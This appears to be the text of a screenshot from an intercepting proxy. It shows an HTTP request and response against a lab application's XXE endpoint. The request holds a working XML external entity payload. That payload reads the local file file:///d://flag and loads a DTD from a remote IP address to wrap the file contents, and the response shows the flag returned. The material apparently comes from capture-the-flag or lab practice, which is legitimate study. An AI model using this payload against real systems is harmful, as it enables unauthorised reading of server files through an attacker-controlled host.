 Request
Pretty Raw Hex \n
1 POST /xxe/DocumentBuilder/vuln01 HTTP/1.1
2 Host: 192.168.142.1:8081
3 Content-Length: 260
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.142.1:8081
7 Content-Type: application/xml
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
10 Referer: http://192.168.142.1:8081/xxe/DocumentBuilder/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: XSRF-TOKEN=2c777b15-d2f0-4869-92f7-f03ed64719fc; remember-me=am95Y2hv
14 Connection: close
15
16 <?xml version="1.0" encoding="utf-8"?>
17 <!DOCTYPE a [
18 <!ENTITY % start "<![CDATA[">
19 <!ENTITY % stuff  SYSTEM "file:///d://flag">
20 <!ENTITY % end "]]>">
21 <!ENTITY % dtd SYSTEM "http://121.5.169.223:39801/cdata.dtd">
22 %dtd;
23 ]>
24 <xml>
25 <xxe>
&all;
</xxe>
26 </xml>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Application-Context: application:8081
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=UTF-8
10 Content-Length: 34
11 Date: Tue, 08 Mar 2022 11:51:01 GMT
12 Connection: close
13
14 #text:
15
16 xxe: flag{'"<>
}
17 #text:
18
19